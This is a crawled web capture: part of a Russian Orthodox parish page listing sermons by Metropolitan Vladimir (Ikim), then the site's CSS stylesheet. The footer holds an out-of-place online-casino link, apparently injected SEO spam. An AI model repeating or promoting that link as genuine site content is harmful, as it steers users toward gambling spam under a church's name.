                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2419&catid=75&Itemid=120&lnkid=1039">Слово 18. О третьем прошении молитвы прп. Ефрема Сирина.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2420&catid=75&Itemid=120&lnkid=1041">Слово 19. О великом покаянном каноне.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2424&catid=75&Itemid=120&lnkid=1048">Слово 32. О исповедании грехов.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2425&catid=75&Itemid=120&lnkid=1049">Слово 36. О пророках и Промысле Божием.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2432&catid=75&Itemid=120&lnkid=1064">Слово 42. На песнопение «Постящеся, братие, телесне, постимся и духовне».</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2437&catid=75&Itemid=120&lnkid=1068">Слово 43. О следовании воле Божией.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2808&catid=75&Itemid=120&lnkid=1346">Слово 44. О вере прокаженного и неверии жителей Капернаума.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2809&catid=75&Itemid=120&lnkid=1348">Слово 45. О лукавом сердце и послушании.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2811&catid=75&Itemid=120&lnkid=1351">Слово 46. О благом безмолвии.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2812&catid=75&Itemid=120&lnkid=1353">Слово 47. О святителе Григории Паламе.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2738&catid=75&Itemid=120&lnkid=1278">Слово 59. О значении Креста Христова в нашей жизни.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2739&catid=75&Itemid=120&lnkid=1316">Слово 60. О несении креста.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2740&catid=75&Itemid=120&lnkid=1317">Слово 61. О вере.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1540&catid=75&Itemid=120&lnkid=1289">Слово 62. На 120-й псалом.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1542&catid=75&Itemid=120&lnkid=1020">Слово 63. О молитве и уповании на помощь Божию.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2741&catid=75&Itemid=120&lnkid=1288">Слово 64. О духовном исцелении</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1550&catid=75&Itemid=120&lnkid=1301">Слово 65. О вере и долготерпении.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2742&catid=75&Itemid=120&lnkid=1297">Слово 66. О восхождении к совершенству</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1547&catid=75&Itemid=120&lnkid=1314">Слово 67. О преподобном Иоанне Лествичнике.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1548&catid=75&Itemid=120&lnkid=1286">Слово 68. Об исцелении бесноватого.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1549&catid=75&Itemid=120&lnkid=1285">Слово 69. О клятве Божией и клятве человеческой.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2744&catid=75&Itemid=120&lnkid=1298">Слово 70. О сорока мучениках Севастийских.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1552&catid=75&Itemid=120&lnkid=1295">Слово 71. На стихиры «Прежде даже до конца не погибну, спаси мя»…</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1895&catid=75&Itemid=120&lnkid=1290">Слово 72. О Мариином стоянии.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1562&catid=75&Itemid=120&lnkid=1018">Слово 74. На Похвалу Пресвятой Богородицы.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1564&catid=75&Itemid=120&lnkid=1016">Слово 77. О спасительном покаянии.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1563&catid=75&Itemid=120&lnkid=1303">Слово 78. О преподобной Марии Египетской.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1565&catid=75&Itemid=120&lnkid=1305">Слово 79. О служении.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1566&catid=75&Itemid=120&lnkid=1311">Слово 80. О будущем благе.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1570&catid=75&Itemid=120&lnkid=1291">Слово 81. О мудровании плоти.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1579&catid=75&Itemid=120&lnkid=1280">Слово 82. О Божественной благости.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1903&catid=75&Itemid=120&lnkid=1307">Слово 83. О покорности воле Божией.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1904&catid=75&Itemid=120&lnkid=1296">Слово 84. О благословенном родстве.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1902&catid=75&Itemid=120&lnkid=1315">Слово 85. О воскрешении Лазаря.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1905&catid=75&Itemid=120&lnkid=1019">Слово 86. О Лазаре, друге Господнем.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1906&catid=75&Itemid=120&lnkid=1310">Слово 87. О хранении благодати.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1907&catid=75&Itemid=120&lnkid=1281">Слово 88. О встрече Мессии.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1908&catid=75&Itemid=120&lnkid=1284">Слово 89. О духовной радости.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1581&catid=75&Itemid=120&lnkid=1015">Слово 90. О плодах духовных.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1584&catid=75&Itemid=120&lnkid=1026">Слово 91. На стихиру «Грядый Господь к вольной страсти».</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1909&catid=75&Itemid=120&lnkid=1027">Слово 92. О конце мира.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1910&catid=75&Itemid=120&lnkid=1028">Слово 93. На песнопение «Иже в шестый день же и час на кресте пригвождей».</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1911&catid=75&Itemid=120&lnkid=1017">Слово 94. О долготерпении Божием.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1912&catid=75&Itemid=120&lnkid=1029">Слово 95. На песнопение «Се жених грядет в полунощи».</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2751&catid=75&Itemid=120&lnkid=1300">Слово 96. На песнопение «Чертог Твой вижду, Спасе мой, украшенный».</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2752&catid=75&Itemid=120&lnkid=1282">Слово 97. О добрых делах.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1913&catid=75&Itemid=120&lnkid=1030">Слово 98. О предании Господа.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1914&catid=75&Itemid=120&lnkid=1012">Слово 99. О кающейся блуднице.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1915&catid=75&Itemid=120&lnkid=1031">Слово 100. На песнопение «Егда славнии ученицы».</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1916&catid=75&Itemid=120&lnkid=1032">Слово 101. На стихиру «Днесь еже на Христа лукавое собрася соборище».</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1917&catid=75&Itemid=120&lnkid=1013">Слово 102. О благодатной силе покаяния.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2754&catid=75&Itemid=120&lnkid=1283">Слово 103. О Тайной вечере.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2755&catid=75&Itemid=120&lnkid=1308">Слово 104. О грядущих Страстях Христовых.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1918&catid=75&Itemid=120&lnkid=1014">Слово 109. О покаянии благоразумного разбойника.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1919&catid=75&Itemid=120&lnkid=1021">Слово 110. Перед Святою Плащаницею.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1920&catid=75&Itemid=120&lnkid=1022">Слово 111. Об искуплении.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1921&catid=75&Itemid=120&lnkid=1023">Слово 112. На песнопение «Благообразный Иосиф, с древа снем Пречистое Тело Твое».</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1922&catid=75&Itemid=120&lnkid=1024">Слово 113. На чин погребения Господа нашего Иисуса Христа.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1923&catid=75&Itemid=120&lnkid=1025">Слово 114. На песнопение «Приидите, ублажим Иосифа приснопамятнаго».</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1924&catid=75&Itemid=120&lnkid=1299">Слово 115.О сораспятии Христу.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1925&catid=75&Itemid=120&lnkid=1312">Слово 116. На обетование Спасителя «Я с вами во все дни до скончания века».</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1927&catid=75&Itemid=120&lnkid=1309">Слово 117. О женах-мироносицах.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1928&catid=75&Itemid=120&lnkid=1287">Слово 118. Что значит — креститься во Христа и быть живыми для Бога.</a>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                              </td>
                            </tr>
                          </table>
                          <p> </p>
                        </div>
                        <div class="acBrd1_b /"></div>
<span class="article_separator"> </span>
                        <div class="yvComment" id="yvComment2432">
                          <div class="CommentClr"></div>
                        </div>
                      </div>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="clr"></div>
            </div>
            <div class="clr"></div>
          </div>
          <div id="whitebox_b">
            <div id="whitebox_bl">
              <div id="whitebox_br"></div>
            </div>
          </div>
        </div>
        <div id="footerspacer"></div>
      </div>
      <div id="footer">
        <div id="footer_l">
          <div id="footer_r">
            <p id="syndicate"></p>
            <p id="power_by">© 2009 Приход Скорбященского храма г.Мичуринска. Все права защищены. <a href="/kazino-s-vyvodom/">Казино с выводом денег на банковскую карту</a></p>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41fb7673336141b6a2466811e9186973","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hram-vsr.ru/templates/rhuk_milkyway/css/template.css
body_size: 6215
content:
@charset "utf-8";
/*****************************/
/*** Core html setup stuff ***/
/*****************************/
html {
  height: 100%;
  margin-bottom: 1px;
}

form {
  margin: 0;
  padding: 0;
}

body {
	font-family: Helvetica,Arial,sans-serif;
	line-height: 1.3em;
	margin: 0px 0px 0px 0px;
	font-size: 12px;
	color: #333;
}

a:link, a:visited {
	text-decoration: none;
	font-weight: normal;
	color: #135cae;
}

a:hover {
	text-decoration: underline;
	font-weight: normal;
	color: #0b3768;
}

input.button { cursor: pointer; }

.bukvica {
	font-size: 18pt; font-weight:bold;
	color: #f39e28;
	letter-spacing: 1pt;
	text-shadow: 1px 1px #794747;
}

p { margin-top: 0; margin-bottom: 5px;
/* Cadet */
	font-family:Georgia, "Times New Roman", Times, serif;
	font-size:11pt;
	text-align:justify;
	text-indent:20px;
} 

/* Cadet */
.acTip-m p {text-indent:0;}
.anum {font-family:Arial, Helvetica, sans-serif; font-size: x-small; color: #76250e; margin-right:5px;}
p#_a01, p.article-1 {
	font-family:Georgia, "Times New Roman", Times, serif;
	font-size:11pt;
	text-align:justify;
	text-indent:20px;
}
dl {
	font-family:Georgia, "Times New Roman", Times, serif;
	font-size:16px; line-height: 20px;
}
dl.also {
	font-size:14px; line-height: 18px;
}

.blog p {
	font: 1.1em/11pt Tahoma, Arial, Helvetica, sans-serif;
	text-indent: 0;
	text-align:left;
	margin-bottom: 2px;
}
p.a-sign {
	font-size: small;
	text-align: right;
	text-indent:0;
	font-weight: bolder;
}

em, .em-b, #avt  { color: #000; }
.blog .em-b {
	font-weight:bold;
	color: #333333;
}

.em-00 { color: #AB1008; }
.em-01 { color: #76250e; }
.em-02 { color: #0e437f; }
.bbl-1 { color: rgb(80,36,20); }
.em-sh { text-shadow:-3px -3px white, 2px 3px 6px #908080; }
.em-sh0 { text-shadow:-3px -3px white, 2px 3px 6px #a0b0b0; }

.c-tl, .c-tc, div.ev p, div.jwts_content p, p.evF { text-indent:0 !Important; }
p.evF { margin-left:35px; }
.c-tll { text-align:left !Important; }
.c-tr { text-align:right !Important; }
.c-tc { text-align:center !Important; }
.c-tj { text-align:justify; }

img { border: 0 none; }
div.evD { padding-bottom:10px; margin-bottom:6px;
	background: url(/images/stories/decor/dvd300.png) 50px bottom no-repeat; }

.Shade { box-shadow: 3px 3px 5px #969696; }
.imgIntro { margin-right: 15px; float: left; }
.imgLeft { 	margin-right: 15px; margin-bottom: 15px; float: left; }
.imgRight { margin-Left: 15px; margin-bottom: 15px; float: right; }

p.A span { 
background-attachment: scroll;
background-clip: border-box;
background-color: transparent;
background-image: url(/images/m-accent.gif);
background-origin: padding-box;
background-position: 50% 0%;
background-repeat: no-repeat;
background-size: auto;
 }

/*****************************************/
/*** Template specific layout elements ***/
/*****************************************/
#page_bg {
	padding: 10px 0;
	margin-bottom: 1px;
	background: #e6ebf5;
}

div.center { text-align: center; }

div#wrapper {
	margin-left: auto;
	margin-right: auto;
	background:  white url(../images/blue/md_shadow_l.png) 0 0 repeat-y;
}
div#wrapper_r { background: url(../images/blue/md_shadow_r.png) 100% 0 repeat-y; }

body.width_medium div#wrapper { width: 950px; }
body.width_small div#wrapper { width: 773px; }
body.width_fmax div#wrapper { min-width: 1100px; max-width: 1184px; }

div#header { background: url(/images/hdr_f.jpg) 0 0 repeat-x; }
div#header_l {
	position: relative;
	background: url(../images/jaws-hdr-l.png) 0 0 no-repeat;
}
div#header_r {
	background: url(/images/jaws-h-r.png) 100% 0 no-repeat;
	height: 143px;
	overflow: hidden;
	text-align: left;
}

div#logo {
	position: absolute;
	top:7px; left: 10px;
	float: left;
	background-image:url(/images/logo.jpg);
	width: 490px; height: 130px;
}
div#logo_img { position: relative; top:7px; left:500px; width:305px; }
div#logo_img img { float:left; }

div#newsflash {
	width: auto;
	margin-left: 350px;
	margin-right: 30px;
	border: 1px solid #00f;
}

div#zone-HM {
	position:relative;
	margin: 0px 8px;
	padding-top:4px;
	background: url(../images/orn-2.png) 0 0 repeat-x;
}

div#footer { 	background: #f7f7f7 url(../images/jaws-foot-f.png) 0 100% repeat-x; }
div#footer_l { background: url(../images/jaws-foot-l.png) 0 0 no-repeat; }
div#footer_r {
	padding-top: 10px;
	height: 47px;
	overflow: hidden;
	background: url(../images/jaws-foot-r.png) 100% 0 no-repeat;
}
div#footer_r div {
	text-align: center;
	font-size: .90em;
	color: #aaa;
}

div#footer_r a:link, div#footer_r a:visited  { color: #999; }
div#footerspacer { height: 10px; }
#pathway {
	padding: 0px 10px 8px;
	width: auto;
	margin-top: -2px;
	margin-right: 250px;
	text-align: left;
}

#wrkarea {
/*	margin: -32px 9px 0;
	background-color: #F5E0BF;#415cb0;
	margin-top: -44px; 
	background:url(../images/orn-1.png) 0 0 repeat x;
	background-image:url(../images/orn-1.png);
	margin-top: -30px;
	border-bottom:  solid #FFF;
	background-color: #FFFAEF;
	margin: -32px 9px 0;
	margin: -38px 8px 0;
	*/
	background-image:url(../images/orn-2.png);
	z-index:5000;
	margin: 0px 8px 0px;
	height: 30px;
}
#search {
	float: right;
	width:320px;
	margin-top: -55px;
	margin-right: 30px;
	height: 40px;
	overflow: hidden;
	text-align:right;
}

form#searchForm input {
	vertical-align: middle;
}

form#searchForm table {
	border-collapse: collapse;
}

form#searchForm td {
	padding:0;
}

#mod_search_searchword {
	padding-left: 3px;
}

#area {
	padding: 0;
}

#whitebox {
	margin: 0 8px 0px 8px; 
	background: #fff;
	width: auto;
}

#whitebox div {
	text-align: left;
}

#whitebox_t {
	background:  url(../images/mw_content_t.gif) 0 0 repeat-x;
}

#whitebox_tl {
	background:  url(../images/mw_content_t_l.gif) 0 0 no-repeat;
}

#whitebox_tr {
	height: 10px;
	overflow: hidden;
	background: url(../images/mw_content_t_r.gif) 100% 0 no-repeat;
}

.blog {
	background-color: white;
}
#whitebox_m {
	background-color: #cedcf4;
	border-left: 2px solid #ab897d;
	border-right: 2px solid #ab897d;
	width: auto;
	padding: 1px 8px;
}

#whitebox_b {
	margin-top: -5px;
	background: url(../images/mw_content_b.gif) 0 100% repeat-x;
}

#whitebox_bl {
	background: url(../images/mw_content_b_l.gif) 0 100% no-repeat;
}

#whitebox_br {
	height: 10px;
	background: url(../images/mw_content_b_r.gif) 100% 100% no-repeat;
}

/*---------- horizontal menu ----------*/
table.HM {
  margin-left: auto; margin-right: auto;
  padding: 0;
  height: 29px;
}
/* --- CSS3 - not worked in IE8
table.HM td:first-of-type {
  background: url(../images/hm_menu_l.png) no-repeat;
  width:  16px;
}
table.HM td:nth-child(2) {
  background: url(../images/hm_menu_bg.png) repeat-x;
  padding: 0; margin: 0;
  width: auto;
}
table.HM td:last-of-type {
  background: url(../images/hm_menu_r.png) no-repeat;
  width:  19px;
}
*/
#HM-first {
  background: url(../images/hm_menu_l.png) no-repeat;
  width:  16px;
}
#HM-button {
  background: url(../images/hm_menu_bg.png) repeat-x;
  padding: 0; margin: 0;
  width: auto;
}
#HM-last {
  background: url(../images/hm_menu_r.png) no-repeat;
  width:  19px;
}
#menu-HM {
  white-space: nowrap;
  height: 29px;
  float: left;
}
#menu-HM ul {
	margin: 0; padding: 0;
	list-style:none;
}
#menu-HM li {
	float: left;
	margin: 0; padding: 0;
	background: url(../images/hm_menu_sep.png) top right no-repeat;
}
#menu-HM a {
	display:block; float:left;
	height: 24px;
	padding: 0 20px;
	font: bold 9pt/24px sans-serif;
	text-decoration: none;
	letter-spacing: 1px;
	color: #135cae;
}
#menu-HM a:hover {
color: #001A79;
}
.menu-VM a:hover {
  color: #001359;
  text-shadow: -1px -1px  white, 0px 1px #b0b0b0;
}
#menu-HM li.active a, .menu-VM li.active a {
  color: #866241;
}
.menu-VM li.active a {
  color: #c95430;
  text-shadow: -1px -1px  white, 0px 1px #909090;
}

/*  , 1px 1px 2px #808080==============end of horizontal menu =======================*/


#leftcolumn {
/*	background-color: #E0E8F3; */
	padding: 0;
	margin: 0;
/*	min-width:195px;
	width: 20%; */
	width: 210px;
	float:left;
}

#maincolumn,
#maincolumn_full {
	margin-left: 18.5%;
	padding-left: 15px;
	width: auto;
/*	margin-left: 20%;
	padding-left: 15px;
	width: 75%; */
}

#maincolumn_full {
	margin-left: 0;
	padding: 0;	
	width: 100%;
}

table.nopad {
	width: 100%;
	border-collapse: collapse;
	padding: 0;
	margin: 0;
	margin-bottom: 15px;
}

table.nopad td.middle_pad {
	width: 20px;
}

/* ***** CADET -- Оформление для статей */
div.acArticle {
	 width: 755px;
}
div.acContent {
	position: relative;
	padding: 0 27px 0;
}
.acBrd0_t {
	 background: url(/images/jaws/b-nw-t.png) 0 0 no-repeat;
}
.acBrd1_t {
	background: url(/images/jaws/b-lib-t.png) 0 0 no-repeat;
}
.acBrd0 {
	top: 25px;
	background: url(/images/jaws/b-nw-rw.png) 0 0 repeat-y;
}
.acBrd1 {
	top: 42px;
	background: url(/images/jaws/b-lib-rw.png) 0 0 repeat-y;
}
div.acBrd0_b {
	height: 20px;
	margin-top:20px;
	background: url(/images/jaws/b-nw-b.png) 0 0 no-repeat;
}
div.acBrd1_b {
	height: 45px;
	margin-top: 41px;
	background: url(/images/jaws/b-lib-b.png) 0 0 no-repeat;
}

.acContent p {
	margin-top: 0; margin-bottom: 7px;
	font-family: Georgia, "Times New Roman", Times, serif;
/*	
	font-family: 'Philosopher', sans-serif;
	font-family: 'PT Serif', serif;
	*/
	font-size:16px;
	line-height:20px;
	text-align:justify;
	text-indent:20px;
}
.acContent p.annotation {
	font: normal normal 400 13px/17px Tahoma, Geneva, sans-serif;
}
.acContent em     { font-style:normal !important}
.acContent em, .acContent strong {
	font-family: Verdana, Tahoma, Geneva, sans-serif;
	font-size: 15.4px;
}

.acContent .lineSpace, .c-sB1{
	margin-bottom: 20px;
}
.acContent .lineSpaceX, .c-sTB {
	margin: 20px 0;
}
.acContent .lineSpace2, .c-sB2 {
	margin-bottom: 40px;
}
.acContent .lineSpaceUp, .c-sT1 {
	margin-top: 20px;
}

.acContent img.center {
	display:block; margin:0 auto;
}

.acContent ol, .acContent ul {
	font-family:Georgia, "Times New Roman", Times, serif;
	margin-top:0;
	font-size:12pt;
	line-height:15pt;
	text-align:justify;
}

.ac-dimmer { 
height: 100%;
left: 0px;
position: fixed;
top: 0px;
width: 100%;
background-color:#040e59;
}

#tocBar {
	position: relative;
	top:12px; left:510px;
	margin-bottom: -30px;
	width:110px; height:auto;
	z-index: 5000;
}
#tocBarTab {
	width: 100px; height:20px;
}
#tocBarTab:hover, #tocBarTab:active, #tocBarTab1:hover, #tocBarTab1:active { 
	cursor: pointer;
}
#tocCover {
	position:absolute;
	top:0px; left:0px;
	visibility:hidden;
}
.tocContent, #tocContent {
	max-height:430px;
	max-width:500px;
	background-color:#f2f4fc;
	border: 2px solid #aa887b;
	padding: 10px;
	overflow:auto;
}
.tocContent h2 {
	margin-top:0px;
}
.tocContent p {
	margin-top: 0; margin-bottom: 6px;
	font-family:Georgia, "Times New Roman", Times, serif;
	font-size:10pt;
	text-align: left;
	text-indent:0px;
	cursor: pointer;
} 
.tocContent p:hover {
	color:#a75d22;
}
.tocContent p.active {
	color: #034bad;
}


/* table of contents
table.contenttoc {
  padding: 5px;
   margin: 5px;
  border: 2px solid #aa887b;
 float: right; 
}
table.contenttoc td {
  padding: 0 5px;
}
*/

div.pagenavcounter {
	height:50px;
}
/* cadet -- Оформление для проповедей */
div#prop {
	width: 700px;
	background: #F2F4FC;
	border: ridge 4px #FFBB4B;
}
div#prop-hdr {
	width: 100%; height: 33px;
	background: url(../../../images/stories/border-33.png);
}
div#prop-txt {
	padding: 25px;
}
div#prop-txt p {
	font-size:12pt;
	line-height: 14pt;
}
/*****************************************/
/*** Joomla! specific content elements ***/
/*****************************************/

div.offline {
	background: #fffebb;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	font-size: 1.2em;
	padding: 5px;
}

span.pathway {
  display: block;
  margin: 0 20px;
  height: 16px;
  line-height: 16px;
  overflow: hidden;
}

/* headers */
div.componentheading {
  padding-left: 0px;
}

h2, .contentheading {
	padding: 0;
	font-family: Arial, Helvetica,sans-serif;
	font-size: 1.5em;
	font-weight: bold;
	text-shadow: lightgray 1px 2px;
	line-height: 1.5em;
/*
vertical-align: bottom;
*/
	color: #415CB0;
	text-align: left;
	width: 100%;
}

h1, .c-h1 {
	padding: 0;
	text-align: center;
	font-family: "Georgia", "Times New Roman", "Times", serif;
	line-height: normal;
	font-size: 1.2em;
	font-weight: bolder;
	font-variant: small-caps;
	vertical-align: bottom;
	color: #0e437f;
	width: 100%;
	text-shadow: #6CF 2px 3px 6px;
	
}

table.blog {
	border:ridge thick #9cbeef;
}
.blog td.contentheading {
	font:bold 11pt/13pt Arial, Helvetica, sans-serif;
	text-shadow: none;
	color: #233E96;
}
.blog .contentpagetitle {
	font:bold 11pt/13pt Arial, Helvetica, sans-serif;
	text-shadow: none;
	color: #233E96;
}

table.contentpaneopen h3 {
	margin-top: 5px;
	font-weight: bold;
	font-family: Helvetica,Arial,sans-serif;
	font-size: 13pt;
	padding-left: 0px;
	margin-bottom: 5px;
	text-align: left;
}

h4 {
	font-family: Arial, Helvetica, sans-serif;
	color: #333;
}

.componentheading, table.moduletable th, legend {
  margin: 0;
  font-weight: bold;
  font-family: Helvetica,Arial,sans-serif;
  font-size: 1.5em;
  padding-left: 0px;
	margin-bottom: 10px;
	text-align: left;
}

/* small text */
.small {
	font-size: .90em;
	color: #999;
	font-weight: normal;
	text-align: left;
}

.modifydate {
  height: 20px;
  vertical-align: bottom;
	font-size: .90em;
	color: #999;
	font-weight: normal;
	text-align: left;
}

.createdate {
	height: 20px;
	vertical-align: top;
	font-size: .90em;
	color: #999;
	font-weight: normal;
	vertical-align: top;
	padding-bottom: 5px;
	padding-top: 0px;

}

a.readon {
	margin-top: 10px;
	display: block;
	float: left;
	background: url(../images/mw_readon.png) top right no-repeat;
	padding-right: 20px;
	line-height: 14px;
	height: 16px;
}

/* form validation */
.invalid { border-color: #ff0000; }
label.invalid { color: #ff0000; }


/** overlib **/

.ol-foreground {
	background-color: #f6f6f6;
}

.ol-background {
	background-color: #666;
}

.ol-textfont {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
}

.ol-captionfont {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #f6f6f6;
	font-weight: bold;
}
.ol-captionfont a {
	color: #0B55C4;
	text-decoration: none;
	font-size: 12px;
}

.ol-closefont {}

/* menu links */
a.mainlevel:link, a.mainlevel:visited {
	padding-left: 5px;
}

a.mainlevel:hover {

}

/* spacers */
span.article_separator {
	display: block;
	height: 20px;
}

.article_column {
	padding-right: 5px;
}

.column_separator {
	border-left: 1px dashed #e0e0e0;
	padding-left: 10px;
